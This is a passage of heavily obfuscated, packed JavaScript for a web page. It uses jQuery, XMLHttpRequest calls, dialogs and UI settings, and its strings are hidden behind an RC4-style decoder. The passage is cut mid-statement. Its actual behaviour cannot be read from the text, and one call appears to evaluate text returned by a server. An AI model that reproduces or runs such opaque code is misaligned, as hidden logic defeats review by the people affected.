S=14[dh(\'3W\',\'1H\')][dh(\'5N\',\')1q\')][dh(\'IH\',\'26)\')][dh(\'Je\',\'1B\')](dh(\'J2\',\'1V\'),14[dh(\'3r\',\'qf&F\')][dh(\'7R\',\'1N\')][dh(\'HU\',\'x[X5\')]);2D==\'\'&&14[dh(\'4g\',\'1N\')][dh(\'az\',\'rI$&\')][dh(\'Im\',\'26)\')](++m);14[dh(\'4u\',\'1s*\')][dh(\'aB\',\'$1y\')][dh(\'Ec\',\'28(\')+\'y\']=2o,14[dh(\'5O\',\'&1p\')][dh(\'9q\',\'EJ!G\')][dh(\'Fm\',\'1V\')]=1P 3F(),14[dh(\'4N\',\'1D$\')][dh(\'9t\',\')1G\')][dh(\'xN\',\'1D$\')]=1P 3F();fU(2D)&&(2D=2D[dh(\'1yQ\',\')1G\')](\'-\',\'md\'),2D=2D+\'jG\');S=S[dh(\'kf\',\'qf&F\')](dh(\'1mw\',\')1G\'),2D),S=S[dh(\'27j\',\'1E$\')](dh(\'27k\',\'P%CU\'),14[dh(\'5U\',\'#1Y\')][dh(\'9e\',\'1r#\')][dh(\'27l\',\'1n!\')]),S=ke(S);if(14[dh(\'3K\',\'1R%\')][dh(\'kd\',\'1z\')][dh(\'27m\',\'1T\')]==dh(\'27n\',\'1o\'))$[dh(\'27o\',\')1G\')]({\'1i\':S,\'82\':dh(\'27p\',\'1u\'),\'7U\':dh(\'27q\',\'26)\'),\'7i\':15(V){1a dB=dh,w=V;if(w[dB(\'27r\',\'1N\')]!=dB(\'27s\',\'1s*\'))1a q=2b[dB(\'27t\',\'1E$\')+\'d\']({\'id\':dB(\'27u\',\'1R%\')+dB(\'27v\',\')1G\')+3w[dB(\'27w\',\'25\')](),\'1i\':dB(\'27x\',\'1x\')+dB(\'27y\',\'x[X5\')+w[dB(\'27z\',\'b1$K\')],\'6n\':!![],\'3Z\':![],\'aD\':15(){1a dE=dB;14[dE(\'52\',\'1T\')][dE(\'9m\',\'1F\')][dE(\'27N\',\')1q\')](++m)},\'3c\':15(){1a da=dB;2b[da(\'27M\',\'#1Y\')](),18[da(\'27L\',\'[2d\')]()},\'4h\':14[dB(\'5O\',\'&1p\')][dB(\'5c\',\'1M\')][dB(\'xU\',\'1w\')]});1K 14[dB(\'57\',\'1O\')][dB(\'7k\',\'1B\')][dB(\'27K\',\'1S\')](++m)}});1K{1a C=i9();C[dh(\'1mv\',\'P%CU\')](dh(\'27J\',\'$1y\'),S,!![]),C[dh(\'27I\',\'2a\')+dh(\'27O\',\'Q&og\')]=15(){1a dn=dh;if(C[dn(\'27H\',\'1I\')]==9i&&(C[dn(\'27F\',\'1B\')]==k7||C[dn(\'27E\',\'1s*\')]==k6)){b2(dn(\'27D\',\'1H\')+C[dn(\'27C\',\'b1$K\')+\'xt\']+\';\');if(as[dn(\'27B\',\'1O\')]){2b[dn(\'27A\',\'28(\')]();1a V=2b[dn(\'27i\',\'1u\')+\'d\']({\'id\':dn(\'w5\',\'1t)\')+dn(\'vZ\',\'b1$K\')+3w[dn(\'27h\',\')1q\')](),\'1i\':dn(\'27g\',\')1q\')+dn(\'26Z\',\'1C*\')+as[dn(\'26L\',\'EJ!G\')],\'6n\':!![],\'3Z\':![],\'aD\':15(){1a dG=dn;14[dG(\'4Y\',\'1W\')][dG(\'71\',\'1o\')][dG(\'26M\',\'[2d\')](++m)},\'3c\':15(){1a du=dn;18[du(\'26N\',\'$1y\')]()},\'4h\':14[dn(\'4u\',\'1s*\')][dn(\'gf\',\'2a\')][dn(\'xU\',\'1w\')]})}}},C[dh(\'26O\',\'@23\')](1c)}}1K 14[dh(\'7u\',\'[2d\')][dh(\'al\',\'1T\')][dh(\'26P\',\'1I\')](++m)};15 s(m,W){1a S=d();17 s=15(C,V){C=C-xw;1a w=S[C];if(s[\'vy\']===5v){1a q=15(N){1a L=\'26Q+/=\';1a K=\'\',h=\'\';1e(1a B=2o,E,a,n=2o;a=N[\'ak\'](n++);~a&&(E=B%9i?E*26R+a:a,B++%9i)?K+=65[\'aq\'](26S&E>>(-7W*B&xG)):2o){a=L[\'43\'](a)}1e(1a G=2o,u=K[\'1d\'];G<u;G++){h+=\'%\'+(\'26T\'+K[\'k3\'](G)[\'7S\'](26U))[\'2O\'](-7W)}17 26V(h)};1a f=15(N,L){1a k=[],K=2o,h,B=\'\';N=q(N);1a E;1e(E=2o;E<aH;E++){k[E]=E}1e(E=2o;E<aH;E++){K=(K+k[E]+L[\'k3\'](E%L[\'1d\']))%aH,h=k[E],k[E]=k[K],k[K]=h}E=2o,K=2o;1e(1a a=2o;a<N[\'1d\'];a++){E=(E+4s)%aH,K=(K+k[E])%aH,h=k[E],k[E]=k[K],k[K]=h,B+=65[\'aq\'](N[\'k3\'](a)^k[(k[E]+k[K])%aH])}17 B};s[\'vN\']=f,m=2h,s[\'vy\']=!![]}1a z=S[2o],R=C+z,g=m[R];17!g?(s[\'vH\']===5v&&(s[\'vH\']=!![]),w=s[\'vN\'](w,V),m[R]=w):w=g,w},s(m,W)}1a fU=15(m){1a dJ=k;17 m[dJ(\'26W\',\')1q\')](/^(0[1-9]|1[26X])-(0[1-9]|[12][0-9]|3[k1])$/)?!![]:![]};14[k(\'5m\',\'#$tY\')][k(\'26Y\',\'1t)\')]=15(){17 1P 4Z()},14[k(\'5D\',\'1I\')][k(\'hY\',\'1x\')][k(\'270\',\'25\')]=15(){1a di=k;14[di(\'6D\',\'26)\')][di(\'27f\',\'1X\')][di(\'271\',\'1n!\')]=7W,14[di(\'57\',\'1O\')][di(\'jW\',\'1s*\')][di(\'272\',\'1D$\')]=di(\'273\',\'25\'),14[di(\'4r\',\')1q\')][di(\'jZ\',\'qf&F\')][di(\'274\',\')1G\')]=di(\'275\',\'1V\')+\'l\',14[di(\'60\',\'@23\')][di(\'wt\',\'28(\')][di(\'kx\',\'1V\')]=di(\'276\',\'1s*\')+di(\'277\',\'b1$K\'),14[di(\'4m\',\'1F\')][di(\'wr\',\'1O\')][di(\'278\',\'Q&og\')]=di(\'279\',\'1s*\'),14[di(\'3K\',\'1R%\')][di(\'jZ\',\'qf&F\')][di(\'27a\',\'Q&og\')]=di(\'27b\',\'1V\'),14[di(\'52\',\'1T\')][di(\'27c\',\'^2c\')][di(\'27d\',\'1t)\')]=di(\'27e\',\'1W\'),14[di(\'3T\',\'1r#\')][di(\'jZ\',\'qf&F\')][di(\'rW\',\'[2d\')]=![],$(\'#\'+14[di(\'4Y\',\'1W\')][di(\'ki\',\'1r#\')][di(\'27G\',\'[2d\')])[di(\'vo\',\'1C*\')](di(\'27Q\',\'1r#\'),di(\'28N\',\'1t)\')),14[di(\'6H\',\'b1$K\')][di(\'ki\',\'1r#\')][di(\'27R\',\')1q\')]?($(\'#\'+14[di(\'4m\',\'1F\')][di(\'28q\',\'1u\')][di(\'tk\',\'#$tY\')])[di(\'uQ\',\'1M\')](15(m){1a dD=di;14[dD(\'3x\',\'1v]\')][dD(\'hY\',\'1x\')][dD(\'28r\',\'1E$\')]()}),$(\'#\'+14[di(\'5j\',\'1M\')][di(\'kj\',\'1n!\')][di(\'28s\',\'26)\')])[di(\'jY\',\'1S\')](14[di(\'4g\',\'1N\')][di(\'qv\',\'2a\')][di(\'28t\',\')1q\')]),$(\'#\'+14[di(\'3u\',\'1o\')][di(\'28u\',\'b1$K\')][di(\'ph\',\'Q&og\')])[di(\'wm\',\'1B\')](di(\'jX\',\'1I\'),14[di(\'52\',\'1T\')][di(\'hY\',\'1x\')][di(\'p6\',\'[2d\')])):($(\'#\'+14[di(\'3W\',\'1H\')][di(\'28v\',\'1F\')][di(\'kx\',\'1V\')])[di(\'pe\',\'1H\')](15(m){1a dF=di;14[dF(\'6M\',\'1U^\')][dF(\'wr\',\'1O\')][dF(\'28w\',\'P%CU\')+\'n\']()}),$(\'#\'+14[di(\'5D\',\'1I\')][di(\'28x\',\'1I\')][di(\'28y\',\'$1y\')])[di(\'28z\',\'1u\')](14[di(\'6H\',\'b1$K\')][di(\'gO\',\'1D$\')][di(\'28A\',\'1t)\')]),$(\'#\'+14[di(\'3W\',\'1H\')][di(\'kj\',\'1n!\')][di(\'jj\',\'x[X5\')])[di(\'t7\',\'#$tY\')](di(\'jt\',\'1E$\'),14[di(\'4V\',\'P%CU\')][di(\'vs\',\'1U^\')][di(\'28B\',\')1q\')])),$[di(\'mH\',\'1F\')][di(\'28C\',\'1H\')](14[di(\'66\',\')1G\')][di(\'wt\',\'28(\')][di(\'28D\',\'1V\')],15(){1a dc=di;14[dc(\'5O\',\'&1p\')][dc(\'kA\',\'1w\')][dc(\'28E\',\'Q&og\')]?14[dc(\'3x\',\'1v]\')][dc(\'jW\',\'1s*\')][dc(\'28F\',\'[2d\')]():14[dc(\'4Y\',\'1W\')][dc(\'v5\',\'@23\')][dc(\'xZ\',\'&1p\')+\'n\']()})},14[k(\'4I\',\'29\')][k(\'gO\',\'1D$\')][k(\'28G\',\'1V\')]=15(m){1a db=k;$(db(\'28U\',\'1x\')+\'H\')[db(\'28T\',\'1r#\')](db(\'28S\',\'1z\'),m[db(\'28R\',\'$1y\')]-14[db(\'3r\',\'qf&F\')][db(\'jW\',\'1s*\')][db(\'28Q\',\'1x\')]-4s+\'px\'),$(db(\'28P\',\'1o\')+\'V\')[db(\'jm\',\'rI$&\')](db(\'28V\',\')1G\'),m[db(\'28O\',\'1s*\')]-$(2s)[db(\'28M\',\'25\')]()-14[db(\'5j\',\'1M\')][db(\'fE\',\'1N\')][db(\'28L\',\'(#&S\')]-4s+\'px\'),$(db(\'28K\',\'2a\')+\'V\')[db(\'sj\',\'1M\')](db(\'wJ\',\'1N\'),$(2s)[db(\'wL\',\'EJ!G\')]()+\'px\')},14[k(\'3W\',\'1H\')][k(\'kB\',\'1T\')][k(\'28J\',\'Q&og\')+\'n\']=15(){1a dx=k;if(14[dx(\'5j\',\'1M\')][dx(\'kz\',\'1R%\')][dx(\'28I\',\'b1$K\')])17;$(dx(\'oC\',\'#$tY\'))[dx(\'28H\',\'rI$&\')](dx(\'28p\',\'1n!\')+dx(\'28o\',\'1s*\')+dx(\'28n\',\'1F\')+dx(\'286\',\'P%CU\')+dx(\'27S\',\'1s*\')+dx(\'27T\',\'1t)\')),$(dx(\'27U\',\'1C*\')+\'H\')[dx(\'k4\',\'x[X5\')](dx(\'wL\',\'EJ!G\'),14[dx(\'5F\',\'1C*\')][dx(\'27V\',\'25\')][dx(\'27W\',\'1U^\')]),$(dx(\'wW\',\'1t)\')+\'V\')[dx(\'wP\',\'1n!\')](dx(\'27X\',\'1z\'),14[dx(\'4Y\',\'1W\')][dx(\'ki\',\'1r#\')][dx(\'27Y\',\'1S\')]),$(dx(\'27Z\',\'[2d\')+\'V\')[dx(\'uI\',\'qf&F\')](dx(\'280\',\'1t)\'),dx(\'281\',\'[2d\')),$(dx(\'wW\',\'1t)\')+\'V\')[dx(\'ks\',\'1D$\')](dx(\'282\',\')1q\'),dx(\'283\',\'1H\')),$(dx(\'284\',\'1X\')+\'V\')[dx(\'285\',\'2a\')](dx(\'287\',\'#$tY\'),dx(\'vq\',\'[2d\')),$(dx(\'28m\',\'EJ!G\')+\'H\')[dx(\'ks\',\'1D$\')](dx(\'288\',\'1M\'),dx(\'289\',\'EJ!G\')),$(dx(\'vn\',\'1O\')+\'H\')[dx(\'28a\',\'(#&S\')](dx(\'28b\',\'(#&S\'),dx(\'28c\',\'(#&S\')),$(dx(\'vn\',\'1O\')+\'H\')[dx(\'vo\',\'1C*\')](dx(\'28d\',\'1R%\'),dx(\'vq\',\'[2d\')),$(2s)[dx(\'28e\',\'(#&S\')](dx(\'28f\',\'#$tY\'),14[dx(\'6M\',\'1U^\')][dx(\'kB\',\'1T\')][dx(\'28g\',\'1o\')]),$(\'#\'+14[dx(\'6H\',\'b1$K\')][dx(\'vs\',\'1U^\')][dx(\'uk\',\'1I\')])[dx(\'28h\',\'1s*\')](14[dx(\'4D\',\'(#&S\')][dx(\'kz\',\'1R%\')][dx(\'28i\',\'1C*\')]),$(\'#\'+14[dx(\'7u\',\'[2d\')][dx(\'v5\',\'@23\')][dx(\'tl\',\'#1Y\')])[dx(\'mZ\',\'26)\')](dx(\'28j\',\'Q&og\'),14[dx(\'4r\',\')1q\')][dx(\'kA\',\'1w\')][dx(\'28k\',\'1B\')]),$(\'#\'+14[dx(\'3x\',\'1v]\')][dx(\'28l\',\'P%CU\')][dx(\'hx\',\'P%CU\')])[dx(\'26K\',\'1w\')](dx(\'vU\',\'1X\')),$(\'#\'+14[dx(\'5J\',\'25\')][dx(\'kj\',\'1n!\')][dx(\'26J\',\'1W\')])[dx(\'26I\',\'1D$\')](15(m){1a dZ=dx;14[dZ(\'3x\',\'1v]\')][dZ(\'fE\',\'1N\')][dZ(\'qw\',\'1x\')]()}),$(\'#\'+14[dx(\'5U\',\'#1Y\')][dx(\'26z\',\'1B\')][dx(\'kt\',\'1M\')])[dx(\'256\',\'2a\')+\'s\']()[dx(\'257\',\'@23\')](dx(\'258\',\'#$tY\')+dx(\'o0\',\'$1y\')+dx(\'259\',\'x[X5\')),14[dx(\'4u\',\'1s*\')][dx(\'25a\',\'1L\')][dx(\'25b\',\'28(\')]=!![];2v{e=1P q3(),14[dx(\'5X\',\'1E$\')][dx(\'fE\',\'1N\')][dx(\'25c\',\'1F\')](e)}2y(m){}},14[k(\'4g\',\'1N\')][k(\'fE\',\'1N\')][k(\'25d\',\'1C*\')]=15(){1a dj=k;$(dj(\'25e\',\'1L\')+dj(\'25f\',\'x[X5\'))[dj(\'25g\',\'1r#\')](),$(dj(\'25h\',\'$1y\')+\'H\')[dj(\'25i\',\'1x\')](),$(dj(\'25j\',\'1I\')+\'V\')[dj(\'25l\',\'1u\')](),$(dj(\'25A\',\'Q&og\'))[dj(\'25m\',\'1n!\')](dj(\'25n\',\'1s*\'),14[dj(\'3D\',\'1z\')][dj(\'gO\',\'1D$\')][dj(\'25o\',\'EJ!G\')]),$(\'#\'+14[dj(\'4m\',\'1F\')][dj(\'kB\',\'1T\')][dj(\'kt\',\'1M\')])[dj(\'xM\',\'qf&F\')](14[dj(\'79\',\'1X\')][dj(\'25p\',\'EJ!G\')][dj(\'ug\',\'^2c\')]),$(\'#\'+14[dj(\'5j\',\'1M\')][dj(\'sP\',\'1z\')][dj(\'jj\',\'x[X5\')])[dj(\'y3\',\'1S\')](dj(\'jw\',\'29\'),14[dj(\'4y\',\'1L\')][dj(\'25q\',\'[2d\')][dj(\'25r\',\'28(\')]),$(\'#\'+14[dj(\'60\',\'@23\')][dj(\'kA\',\'1w\')][dj(\'ql\',\'1u\')])[dj(\'25s\',\'28(\')](dj(\'eF\',\'Q&og\')),$(\'#\'+14[dj(\'4y\',\'1L\')][dj(\'25t\',\'1v]\')][dj(\'25u\',\'1E$\')])[dj(\'je\',\'1S\')](15(m){1a dy=dj;14[dy(\'7u\',\'[2d\')][dy(\'kz\',\'1R%\')][dy(\'xZ\',\'&1p\')+\'n\']()}),$(\'#\'+14[dj(\'4u\',\'1s*\')][dj(\'gO\',\'1D$\')][dj(\'25v\',\'b1$K\')])[dj(\'25w\',\'1C*\')+\'s\'](dj(\'25x\',\'1x\')+dj(\'25y\',\'1O\')),14[dj(\'4N\',\'1D$\')][dj(\'hY\',\'1x\')][dj(\'hw\',\'1L\')]=![]},$(2s)[k(\'25z\',\'1E$\')](15(m){1a dX=k;14[dX(\'3W\',\'1H\')][dX(\'255\',\')1G\')][dX(\'25k\',\'1s*\')]()}),14[k(\'3D\',\'1z\')][k(\'pZ\',\'P%CU\')]=15(){17 1P 4Z()},14[k(\'4K\',\'1B\')][k(\'ii\',\'#1Y\')][k(\'254\',\'x[X5\')]=15(){1a dH=k;14[dH(\'4m\',\'1F\')][dH(\'ij\',\'EJ!G\')][dH(\'24M\',\'1U^\')]=dH(\'24y\',\'1E$\')+\'ol\',14[dH(\'5D\',\'1I\')][dH(\'rO\',\'(#&S\')][dH(\'tm\',\'1z\')]=dH(\'24z\',\'1o\')+dH(\'p3\',\'1F\'),14[dH(\'66\',\')1G\')][dH(\'pd\',\'1E$\')][dH(\'24A\',\'P%CU\')]=dH(\'24B\',\'1n!\'),14[dH(\'5m\',\'#$tY\')][dH(\'ij\',\'EJ!G\')][dH(\'p6\',\'[2d\')]=dH(\'24C\',\'1T\'),14[dH(\'4m\',\'1F\')][dH(\'pi\',\'1n!\')][dH(\'24D\',\'P%CU\')]=dH(\'24E\',\'@23\'),14[dH(\'5m\',\'#$tY\')][dH(\'q6\',\'1r#\')][dH(\'24F\',\'25\')]=![],$(\'#\'+14[dH(\'5a\',\'x[X5\')][dH(\'ji\',\'1T\')][dH(\'24G\',\'1E$\')])[dH(\'p8\',\'1L\')](dH(\'24H\',\'1L\'),dH(\'24I\',\'1E$\')),14[dH(\'6L\',\'2a\')][dH(\'pd\',\'1E$\')][dH(\'hw\',\'1L\')]?($(\'#\'+14[dH(\'3K\',\'1R%\')][dH(\'24J\',\')1q\')][dH(\'hx\',\'P%CU\')])[dH(\'pe\',\'1H\')](15(m){1a dT=dH;14[dT(\'48\',\'1w\')][dT(\'pt\',\'@23\')][dT(\'24K\',\'1r#\')]()}),$(\'#\'+14[dH(\'4K\',\'1B\')][dH(\'oS\',\'&1p\')][dH(\'24L\',\'1O\')])[dH(\'24N\',\'1z\')](14[dH(\'4N\',\'1D$\')][dH(\'p2\',\'1F\')][dH(\'252\',\'1W\')]),$(\'#\'+14[dH(\'4b\',\'$1y\')][dH(\'pg\',\'b1$K\')][dH(\'kx\',\'1V\')])[dH(\'aV\',\'1E$\')](dH(\'kq\',\'P%CU\'),14[dH(\'4m\',\'1F\')][dH(\'kw\',\'1s*\')][dH(\'24O\',\'1F\')])):($(\'#\'+14[dH(\'4m\',\'1F\')][dH(\'kw\',\'1s*\')][dH(\'ph\',\'Q&og\')])[dH(\'24P\',\'[2d\')](15(m){1a dI=dH;14[dI(\'4r\',\')1q\')][dI(\'pi\',\'1n!\')][dI(\'24Q\',\'^2c\')+\'n\']()}),$(\'#\'+14[dH(\'3u\',\'1o\')][dH(\'24R\',\'25\')][dH(\'uo\',\'EJ!G\')])[dH(\'24S\',\'$1y\')](14[dH(\'6G\',\'28(\')][dH(\'24T\',\'2a\')][dH(\'24U\',\'1x\')]),$(\'#\'+14[dH(\'6M\',\'1U^\')][dH(\'oA\',\'1z\')][dH(\'oV\',\'@23\')])[dH(\'24V\',\'qf&F\')](dH(\'kq\',\'P%CU\'),14[dH(\'3W\',\'1H\')][dH(\'24W\',\'1D$\')][dH(\'qj\',\'qf&F\')])),$(3M)[dH(\'24X\',\'1C*\')](dH(\'24Y\',\'[2d\'),14[dH(\'4b\',\'$1y\')][dH(\'24Z\',\'1N\')][dH(\'250\',\'1F\')+\'l\']),$[dH(\'sv\',\'1s*\')][dH(\'251\',\'&1p\')](14[dH(\'4y\',\'1L\')][dH(\'253\',\'$1y\')][dH(\'25B\',\'1D$\')],15(){1a dr=dH;14[dr(\'61\',\'Q&og\')][dr(\'kw\',\'1s*\')][dr(\'qD\',\'qf&F\')]?14[dr(\'3r\',\'qf&F\')][dr(\'p2\',\'1F\')][dr(\'25C\',\'@23\')]():14[dr(\'66\',\')1G\')][dr(\'25D\',\'1v]\')][dr(\'26c\',\'1S\')+\'n\']()})},14[k(\'4V\',\'P%CU\')][k(\'26d\',\'1x\')][k(\'26e\',\'1R%\')+\'l\']=15(m){1a dt=k;14[dt(\'3u\',\'1o\')][dt(\'e2\',\'1x\')][dt(\'26f\',\'1o\')]()},14[k(\'8t\',\'1V\')][k(\'pt\',\'@23\')][k(\'26g\',\'#1Y\')+\'n\']=15(){1a dY=k;if(14[dY(\'3u\',\'1o\')][dY(\'oA\',\'1z\')][dY(\'rS\',\'1z\')])17;$(dY(\'oC\',\'#$tY\'))[dY(\'26h\',\'1o\')](dY(\'26i\',\'1B\')+dY(\'26j\',\'&1p\')+dY(\'26k\',\'rI$&\')+dY(\'26l\',\'P%CU\')+dY(\'26m\',\'@23\')+dY(\'26n\',\')1q\')+dY(\'26o\',\'1u\')+dY(\'26p\',\'qf&F\')+dY(\'26q\',\'1U^\')+dY(\'26r\',\'1V\')+dY(\'26s\',\'EJ!G\')+dY(\'26G\',\'1o\')+dY(\'26F\',\'1O\')+dY(\'26E\',\'29\')+dY(\'26D\',\'2a\')+dY(\'26C\',\'1X\')+dY(\'26B\',\'25\')+dY(\'26H\',\'28(\')+dY(\'26A\',\'EJ!G\')+dY(\'26y\',\'26)\')+dY(\'26x\',\'1s*\')+dY(\'26w\',\'1s*\')+dY(\'26v\',\'1r#\')+dY(\'26u\',\')1q\')+dY(\'26t\',\'1E$\')+dY(\'26b\',\'1z\')+dY(\'26a\',\'x[X5\')+dY(\'269\',\'1X\')+dY(\'25S\',\'1v]\')+dY(\'25E\',\'1v]\')+dY(\'25F\',\'1x\')+dY(\'25G\',\'1w\')+dY(\'25H\',\')1G\')+dY(\'oN\',\'P%CU\')+dY(\'25I\',\'29\')+dY(\'25J\',\'1V\')+dY(\'25K\',\'1o\')+dY(\'25L\',\'1S\')+dY(\'25M\',\'2a\')+dY(\'25N\',\'&1p\')+dY(\'25O\',\'$1y\')+dY(\'25P\',\'1X\')),$(\'#\'+14[dY(\'61\',\'Q&og\')][dY(\'qi\',\'1H\')][dY(\'25Q\',\')1q\')])[dY(\'25R\',\'1M\')](14[dY(\'4V\',\'P%CU\')][dY(\'ii\',\'#1Y\')][dY(\'25T\',\'qf&F\')]),$(\'#\'+14[dY(\'5a\',\'x[X5\')][dY(\'oS\',\'&1p\')][dY(\'pW\',\'1v]\')])[dY(\'kC\',\'1I\')](dY(\'268\',\'2a\'),14[dY(\'4D\',\'(#&S\')][dY(\'q4\',\')1G\')][dY(\'25U\',\'^2c\')]),$(\'#\'+14[dY(\'8m\',\'1S\')][dY(\'qm\',\'29\')][dY(\'oV\',\'@23\')])[dY(\'25V\',\'#1Y\')](dY(\'25W\',\'1u\')),$(\'#\'+14[dY(\'3u\',\'1o\')][dY(\'pv\',\'1w\')][dY(\'kt\',\'1M\')])[dY(\'25X\',\')1q\')](15(m){1a dv=dY;14[dv(\'4k\',\'rI$&\')][dv(\'ii\',\'#1Y\')][dv(\'25Y\',\'x[X5\')]()}),$(\'#\'+14[dY(\'4Y\',\'1W\')][dY(\'pv\',\'1w\')][dY(\'pW\',\'1v]\')])[dY(\'nI\',\'@23\')+\'s\']()[dY(\'25Z\',\'1n!\')](dY(\'260\',\'1r#\')+dY(\'261\',\'rI$&\'))[dY(\'262\',\'1U^\')](dY(\'263\',\'(#&S\')+dY(\'264\',\'1B\')),14[dY(\'3u\',\'1o\')][dY(\'pZ\',\'P%CU\')][dY(\'265\',\'1F\')]=!![],$(dY(\'266\',\'1n!\')+dY(\'267\',\'1E$\')+dY(\'27P\',\'28(\'))[dY(\'28X\',\'1L\')]()[dY(\'q1\',\'1D$\')]({\'5K\':dY(\'2cg\',\'1T\')}),$(dY(\'q2\',\'1E$\')+dY(\'28Y\',\'1C*\')+dY(\'2bK\',\'1M\'))[dY(\'2bL\',\'EJ!G\')]()[dY(\'2bM\',\'1r#\')]();2v{e=1P q3(),14[dY(\'4F\',\'1n!\')][dY(\'q4\',\')1G\')][dY(\'2bN\',\'26)\')+\'l\'](e)}2y(m){}},14[k(\'4I\',\'29\')][k(\'q6\',\'1r#\')][k(\'2bO\',\'^2c\')]=15(){1a dp=k;$(dp(\'q8\',\'1B\')+dp(\'2bP\',\'1z\')+dp(\'2bQ\',\'1o\'))[dp(\'2bR\',\'1S\')]()[dp(\'2bS\',\'P%CU\')]()[dp(\'2bT\',\'1D$\')](),$(\'#\'+14[dp(\'3r\',\'qf&F\')][dp(\'qi\',\'1H\')][dp(\'us\',\')1G\')])[dp(\'2bU\',\'1H\')](14[dp(\'5a\',\'x[X5\')][dp(\'ij\',\'EJ!G\')][dp(\'qj\',\'qf&F\')]),$(\'#\'+14[dp(\'6H\',\'b1$K\')][dp(\'2bV\',\'1u\')][dp(\'rZ\',\'(#&S\')])[dp(\'rj\',\'EJ!G\')](dp(\'2bW\',\'1n!\'),14[dp(\'5a\',\'x[X5\')][dp(\'2bX\',\'1M\')][dp(\'2bY\',\'1W\')]),$(\'#\'+14[dp(\'5O\',\'&1p\')][dp(\'ij\',\'EJ!G\')][dp(\'2bZ\',\'1T\')])[dp(\'2c0\',\'$1y\')](dp(\'2ce\',\'$1y\')),$(\'#\'+14[dp(\'5O\',\'&1p\')][dp(\'ji\',\'1T\')][dp(\'ql\',\'1u\')])[dp(\'2cd\',\'1U^\')](15(m){1a dl=dp;14[dl(\'4I\',\'29\')][dl(\'qm\',\'29\')][dl(\'2cc\',\'1C*\')+\'n\']()}),$(\'#\'+14[dp(\'3K\',\'1R%\')][dp(\'ii\',\'#1Y\')][dp(\'uw\',\'1S\')])[dp(\'2cb\',\'$1y\')+\'s\'](dp(\'2ca\',\'Q&og\')+dp(\'2c9\',\'1L\'))[dp(\'2cf\',\'P%CU\')](dp(\'2c8\',\'1z\')+\'l\'),14[dp(\'3r\',\'qf&F\')][dp(\'qo\',\'1I\')][dp(\'2c6\',\'1M\')]=![],14[dp(\'7u\',\'[2d\')][dp(\'6K\',\'25\')][dp(\'2c5\',\'25\')]()},14[k(\'4g\',\'1N\')][\'ui\']=15(){17 1P 4Z()},14[k(\'4m\',\'1F\')][\'ui\'][k(\'2c4\',\'29\')]=15(){1a de=k;14[de(\'3r\',\'qf&F\')][\'ui\'][de(\'2c3\',\')1G\')+\'x\']=de(\'2c2\',\'#$tY\')+de(\'2c1\',\'EJ!G\'),14[de(\'61\',\'Q&og\')][\'ui\'][de(\'2bJ\',\'1F\')+de(\'2bI\',\'EJ!G\')]=de(\'2bH\',\'1s*\')+de(\'2bq\',\'1r#\'),14[de(\'66\',\')1G\')][\'ui\'][de(\'oe\',\'1n!\')]=de(\'2bc\',\'1X\')+de(\'2bd\',\'1z\'),14[de(\'3u\',\'1o\')][\'ui\'][de(\'2be\',\'2a\')]=de(\'2bf\',\'1L\')+de(\'2bg\',\'qf&F\'),14[de(\'4n\',\'1u\')][\'ui\'][de(\'2bh\',\'1n!\')+de(\'2bi\',\'1r#\')]=de(\'2bj\',\'1F\')+de(\'2bk\',\'1D$\'),14[de(\'4N\',\'1D$\')][\'ui\'][de(\'2bl\',\'1s*\')+de(\'2bm\',\'1u\')]=de(\'py\',\'&1p\')+de(\'2bn\',\'qf&F\'),14[de(\'3u\',\'1o\')][\'ui\'][de(\'2bo\',\'^2c\')]=de(\'2bp\',\'[2d\')+de(\'2br\',\'1D$\'),14[de(\'5j\',\'1M\')][\'ui\'][de(\'py\',\'&1p\')+\'Id\']=de(\'kn\',\'1u\')+de(\'2bG\',\'@23\')+\'t\',14[de(\'5g\',\'EJ!G\')][\'ui\'][de(\'2bs\',\'1W\')+\'xt\']=de(\'2bt\',\'1n!\'),14[de(\'4n\',\'1u\')][\'ui\'][de(\'2bu\',\'29\')]=de(\'2bv\',\'Q&og\'),14[de(\'4k\',\'rI$&\')][\'ui\'][de(\'2bw\',\'1n!\')+de(\'pF\',\'P%CU\')]=de(\'2bx\',\'rI$&\'),14[de(\'4F\',\'1n!\')][\'ui\'][de(\'2by\',\'1X\')+\'xt\']=de(\'2bz\',\'1R%\'),14[de(\'4V\',\'P%CU\')][\'ui\'][de(\'oh\',\'1H\')]=pI,14[de(\'4I\',\'29\')][\'ui\'][de(\'np\',\'1v]\')]=7W,14[de(\'4I\',\'29\')][\'ui\'][de(\'2bA\',\'Q&og\')]=4s,14[de(\'5k\',\'1x\')][\'ui\'][de(\'2bB\',\'1n!\')]=4s,14[de(\'4r\',\')1q\')][\'ui\'][de(\'mE\',\'$1y\')]=0.pO,14[de(\'5D\',\'1I\')][\'ui\'][de(\'2bC\',\'b1$K\')]=0.pO,14[de(\'4r\',\')1q\')][\'ui\'][de(\'jf\',\'1W\')+\'t\']=4s,14[de(\'5k\',\'1x\')][\'ui\'][de(\'2bD\',\'25\')+de(\'2bE\',\'rI$&\')]=4s,14[de(\'4g\',\'1N\')][\'ui\'][de(\'2bF\',\'1v]\')+\'Up\']=de(\'2c7\',\'@23\'),14[de(\'61\',\'Q&og\')][\'ui\'][de(\'mG\',\'qf&F\')+de(\'2ch\',\'1n!\')]=de(\'2de\',\'1s*\'),14[de(\'5O\',\'&1p\')][\'ui\'][de(\'2ci\',\'@23\')+de(\'2cR\',\'1V\')]=de(\'2cS\',\'1x\'),14[de(\'5j\',\'1M\')][\'ui\'][de(\'2cT\',\'1w\')+de(\'2cU\',\'1u\')]=de(\'2cV\',\'Q&og\'),$(\'#\'+14[de(\'3W\',\'1H\')][\'ui\'][de(\'2cW\',\'1H\')+\'x\'])[de(\'gP\',\'26)\')](de(\'qM\',\'1C*\'),de(\'2cX\',\'1L\')),$(\'#\'+14[de(\'3K\',\'1R%\')][\'ui\'][de(\'2cY\',\'[2d\')+de(\'jy\',\'x[X5\')])[de(\'pU\',\'#1Y\')](de(\'2cZ\',\'28(\'),de(\'2d0\',\'EJ!G\')),$(\'#\'+14[de(\'4V\',\'P%CU\')][\'ui\'][de(\'2d1\',\'&1p\')+de(\'2d2\',\'1D$\')])[de(\'pu\',\'1R%\')](de(\'2d3\',\'29\'),de(\'2d4\',\'Q&og\')),$(\'#\'+14[de(\'4Y\',\'1W\')][\'ui\'][de(\'nD\',\'1U^\')+de(\'2d5\',\'1w\')])[de(\'nY\',\'1t)\')](de(\'2d6\',\'Q&og\'),de(\'2d7\',\'1V\')),$(\'#\'+14[de(\'3u\',\'1o\')][\'ui\'][de(\'2dl\',\'1E$\')])[de(\'2dk\',\'1C*\')](14[de(\'4b\',\'$1y\')][\'ui\'][de(\'2dj\',\'1t)\')+\'xt\']),$(\'#\'+